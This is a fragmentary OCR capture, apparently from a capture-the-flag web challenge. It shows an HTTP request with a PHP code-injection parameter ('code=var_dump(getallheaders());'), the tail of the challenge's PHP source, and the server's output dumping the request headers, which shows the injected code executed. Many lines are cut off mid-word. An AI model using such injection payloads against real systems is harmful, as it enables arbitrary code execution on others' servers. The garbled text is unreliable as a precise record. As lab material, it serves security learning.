 p?code=var_dump(getallheaders()); HTTP/1.1
f7-09b7-401d-b51e-2d10e3f39cb8.node.dino209.cn
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
01 Firefox/98.0
plication/xhtml+xml,application/xml;q=0.9,image/avif,image/we
age:
.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ing: gzip, deflate
close
cure-Requests: 1
: application/x-www-form-urlencoded
th: 330
}
}
}
level3();
?> array(10) { ["Host"]=> string(52) "fe0662f7-09b7-401d-b51e-
2d10e3f39cb8.node.dino209.cn" ["User-Agent"]=> string(78) "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0" ["Content-Length"]=> string(3)
"330" ["Accept"]=> string(85)
"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8"
["Accept-Encoding"]=> string(13) "gzip, deflate" ["Accept-Language"]=> string(59) "zh-
CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2" ["Content-Type"]=>
string(33) "application/x-www-form-urlencoded" ["Upgrade-Insecure-Requests"]=>
string(1) "1" ["X-Forwarded-For"]=> string(13) "119.4.253.177" ["Connection"]=>
string(5) "close" }